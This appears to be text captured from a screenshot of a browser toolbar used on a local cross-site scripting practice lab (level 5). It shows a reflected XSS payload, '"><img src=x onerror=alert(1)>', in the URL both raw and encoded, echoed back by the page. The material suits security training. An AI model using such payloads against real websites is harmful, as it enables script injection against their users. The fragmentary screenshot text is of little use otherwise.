 localhost/xss/level5.php?keyword=find+a+way+out!"><img+src%3Dx+onerror%3Dalert(1)>&submit=搜索
搜索
最常访问
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/xss/level5.php?keyword=find+a+way+out%21%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E&submit=%E6%90%9C%E7%B4%A2
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level5
没有找到和find a way out!"><img src=x onerror=alert(1)>相关的结果.
find a way out! "> 搜索